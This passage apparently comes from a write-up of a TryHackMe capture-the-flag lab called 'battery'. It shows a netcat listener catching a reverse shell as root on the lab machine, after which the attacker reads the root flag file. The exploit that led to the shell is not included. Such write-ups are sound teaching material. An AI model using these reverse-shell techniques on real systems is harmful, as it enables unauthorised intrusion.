 $nc -lvnp 4444
listening on [any] 4444 ...
connect to [          ] from (UNKNOWN) [10.10.240.143] 43418
root@ubuntu:~# cd ~
cd ~
root@ubuntu:~# ls
ls
flag1.txt  run.py  tmp.py
root@ubuntu:~# cd /root
cd /root
root@ubuntu:/root# ls
ls
root.txt
root@ubuntu:/root# cat ro
cat root.txt
battery designed by cyberbot :)
Please give your reviews on catch_me75@protonmail.com or discord cyberbot#1859
THM{                                }
root@ubuntu:/root#